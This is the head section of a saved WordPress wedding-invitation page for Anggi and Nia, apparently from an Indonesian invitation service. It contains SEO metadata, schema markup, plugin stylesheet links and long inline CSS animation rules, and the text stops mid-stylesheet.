

==== index.html @ 7ac87d13 "Fix case-sensitivity of KirimDigi.ico file name for Linux deployment" ====
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>The Wedding of Anggi &amp; Nia</title>
<meta name="description" content="Wedding Invitation of Anggi 🖤 Nia">
<meta name="robots" content="follow, noindex">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="article">
<meta property="og:title" content="The Wedding of Anggi &amp; Nia">
<meta property="og:description" content="Wedding Invitation of Anggi 🖤 Nia">
<meta property="og:url" content="https://invitimo2.my.id/l04/">
<meta property="og:site_name" content="Invisimple ID - Website Invitation">
<meta property="article:section" content="Wedding">
<meta property="og:updated_time" content="2025-12-07T00:37:35+07:00">
<meta property="og:image" content="https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg">
<meta property="og:image:secure_url" content="https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="1500">
<meta property="og:image:alt" content="The Wedding of Anggi &amp; Nia">
<meta property="og:image:type" content="image/jpeg">
<meta property="article:published_time" content="2025-02-08T16:03:18+07:00">
<meta property="article:modified_time" content="2025-12-07T00:37:35+07:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Wedding of Anggi &amp; Nia">
<meta name="twitter:description" content="Wedding Invitation of Anggi 🖤 Nia">
<meta name="twitter:image" content="https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg">
<meta name="twitter:label1" content="Ditulis oleh">
<meta name="twitter:data1" content="1nv1s1mpl3">
<meta name="twitter:label2" content="Waktunya membaca">
<meta name="twitter:data2" content="Kurang dari semenit">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Website Invitation","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Website Invitation","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Website Invitation","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Website Invitation","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg","url":"https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg","width":"1500","height":"1500","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/l04/#webpage","url":"https://invitimo2.my.id/l04/","name":"The Wedding of Anggi & Nia","datePublished":"2025-02-08T16:03:18+07:00","dateModified":"2025-12-07T00:37:35+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema Luxury 04","datePublished":"2025-02-08T16:03:18+07:00","dateModified":"2025-12-07T00:37:35+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Wedding Invitation of Anggi & Nia","name":"The Wedding of Anggi & Nia","@id":"https://invitimo2.my.id/l04/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/l04/#webpage"},"image":{"@id":"https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/l04/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//the.invisimple.id'>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="./wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="./wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fl04%2F&#038;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0' media='all'>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="wp-block-library-inline-css">
/**
 * Colors
 */
/**
 * Typography
 */
/**
 * SCSS Variables.
 *
 * Please use variables from this sheet to ensure consistency across the UI.
 * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
 * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
 */
/**
 * Fonts & basic variables.
 */
/**
 * Typography
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Radius scale.
 */
/**
 * Elevation scale.
 */
/**
 * Dimensions.
 */
/**
 * Mobile specific styles
 */
/**
 * Editor styles.
 */
/**
 * Block & Editor UI.
 */
/**
 * Block paddings.
 */
/**
 * React Native specific.
 * These variables do not appear to be used anywhere else.
 */
/**
 * Breakpoints & Media Queries
 */
/**
*  Converts a hex value into the rgb equivalent.
*
* @param {string} hex - the hexadecimal value to convert
* @return {string} comma separated rgb values
*/
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Breakpoint mixins
 */
/**
 * Focus styles.
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
/**
 * Creates a checkerboard pattern background to indicate transparency.
 * @param {String} $size - The size of the squares in the checkerboard pattern. Default is 12px.
 */
:root {
  --wp-block-synced-color: #7a00df;
  --wp-block-synced-color--rgb: 122, 0, 223;
  --wp-bound-block-color: var(--wp-block-synced-color);
  --wp-editor-canvas-background: #ddd;
  --wp-admin-theme-color: #007cba;
  --wp-admin-theme-color--rgb: 0, 124, 186;
  --wp-admin-theme-color-darker-10: rgb(0, 107, 160.5);
  --wp-admin-theme-color-darker-10--rgb: 0, 107, 160.5;
  --wp-admin-theme-color-darker-20: #005a87;
  --wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
  --wp-admin-border-width-focus: 2px;
}
@media (min-resolution: 192dpi) {
  :root {
    --wp-admin-border-width-focus: 1.5px;
  }
}

/**
 * Element styles.
 */
.wp-element-button {
  cursor: pointer;
}

:root .has-very-light-gray-background-color {
  background-color: #eee;
}
:root .has-very-dark-gray-background-color {
  background-color: #313131;
}
:root .has-very-light-gray-color {
  color: #eee;
}
:root .has-very-dark-gray-color {
  color: #313131;
}
:root {
  /* stylelint-disable @stylistic/function-comma-space-after -- We can not use spacing because of WP multi site kses rule. */
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
  background: linear-gradient(135deg, rgb(0, 208, 132) 0%, rgb(6, 147, 227) 100%);
}
:root .has-purple-crush-gradient-background {
  background: linear-gradient(135deg, rgb(52, 226, 228) 0%, rgb(71, 33, 251) 50%, rgb(171, 29, 254) 100%);
}
:root .has-hazy-dawn-gradient-background {
  background: linear-gradient(135deg, rgb(250, 172, 168) 0%, rgb(218, 208, 236) 100%);
}
:root .has-subdued-olive-gradient-background {
  background: linear-gradient(135deg, rgb(250, 250, 225) 0%, rgb(103, 166, 113) 100%);
}
:root .has-atomic-cream-gradient-background {
  background: linear-gradient(135deg, rgb(253, 215, 154) 0%, rgb(0, 74, 89) 100%);
}
:root .has-nightshade-gradient-background {
  background: linear-gradient(135deg, rgb(51, 9, 104) 0%, rgb(49, 205, 207) 100%);
}
:root .has-midnight-gradient-background {
  background: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
}
:root {
  /* stylelint-enable @stylistic/function-comma-space-after */
  --wp--preset--font-size--normal: 16px;
  --wp--preset--font-size--huge: 42px;
}

.has-regular-font-size {
  font-size: 1em;
}

.has-larger-font-size {
  font-size: 2.625em;
}

.has-normal-font-size {
  font-size: var(--wp--preset--font-size--normal);
}

.has-huge-font-size {
  font-size: var(--wp--preset--font-size--huge);
}

:root .has-text-align-center {
  text-align: center;
}

:root .has-text-align-left {
  /*rtl:ignore*/
  text-align: left;
}

:root .has-text-align-right {
  /*rtl:ignore*/
  text-align: right;
}

.has-fit-text {
  white-space: nowrap !important;
}

#end-resizable-editor-section {
  display: none;
}

.aligncenter {
  clear: both;
}

.items-justified-left {
  justify-content: flex-start;
}

.items-justified-center {
  justify-content: center;
}

.items-justified-right {
  justify-content: flex-end;
}

.items-justified-space-between {
  justify-content: space-between;
}

.screen-reader-text {
  border: 0;
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #ddd;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/**
 * The following provide a simple means of applying a default border style when
 * a user first makes a selection in the border block support panel.
 * This prevents issues such as where the user could set a border width
 * and see no border due there being no border style set.
 *
 * This is intended to be removed once intelligent defaults can be set while
 * making border selections via the block support.
 *
 * See: https://github.com/WordPress/gutenberg/pull/33743
 */
html :where(.has-border-color) {
  border-style: solid;
}

html :where([style*=border-color]) {
  border-style: solid;
}

html :where([style*=border-top-color]) {
  border-top-style: solid;
}

html :where([style*=border-right-color]) {
  /*rtl:ignore*/
  border-right-style: solid;
}

html :where([style*=border-bottom-color]) {
  border-bottom-style: solid;
}

html :where([style*=border-left-color]) {
  /*rtl:ignore*/
  border-left-style: solid;
}

html :where([style*=border-width]) {
  border-style: solid;
}

html :where([style*=border-top-width]) {
  border-top-style: solid;
}

html :where([style*=border-right-width]) {
  /*rtl:ignore*/
  border-right-style: solid;
}

html :where([style*=border-bottom-width]) {
  border-bottom-style: solid;
}

html :where([style*=border-left-width]) {
  /*rtl:ignore*/
  border-left-style: solid;
}

/**
 * Provide baseline responsiveness for images.
 */
html :where(img[class*=wp-image-]) {
  height: auto;
  max-width: 100%;
}

/**
 * Reset user agent styles for figure element margins.
 */
:where(figure) {
  margin: 0 0 1em 0;
}

html :where(.is-position-sticky) {
  /* stylelint-disable length-zero-no-unit -- 0px is set explicitly so that it can be used in a calc value. */
  --wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px);
  /* stylelint-enable length-zero-no-unit */
}

@media screen and (max-width: 600px) {
  html :where(.is-position-sticky) {
    /* stylelint-disable length-zero-no-unit -- 0px is set explicitly so that it can be used in a calc value. */
    --wp-admin--admin-bar--position-offset: 0px;
    /* stylelint-enable length-zero-no-unit */
  }
}
/*# sourceURL=/wp-includes/css/dist/block-library/common.css */
</style>
<style id="classic-theme-styles-inline-css">
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color:#FFFFFF;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color:#FFFFFF;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id="wp-block-styles-placeholder-inline-css">
:root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer." }
/*# sourceURL=wp-block-styles-placeholder-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='./wp-includes/css/dashicons.css?ver=7.0.4' media='all'>
<link rel='stylesheet' id='jet-engine-frontend-css' href='./wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.14.2' media='all'>
<style id="wp-global-styles-placeholder-inline-css">
:root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer." }
/*# sourceURL=wp-global-styles-placeholder-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='./wp-content/uploads/useanyfont/uaf.css?ver=1786431129' media='all'>
<link rel='stylesheet' id='wpb-lib-frontend-css' href='./wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
<link rel='stylesheet' id='wds-elementor-css' href='./wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.2.1' media='all'>
<link rel='stylesheet' id='saic_style-css' href='./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.2.1' media='screen'>
<link rel='stylesheet' id='dce-style-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-tooltip-css' href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='wds-reset-css' href='./wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11' media='all'>
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-frontend-css' href='./wp-content/plugins/elementor/assets/css/frontend.css?ver=4.1.4' media='all'>
<style id="elementor-frontend-inline-css">
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) 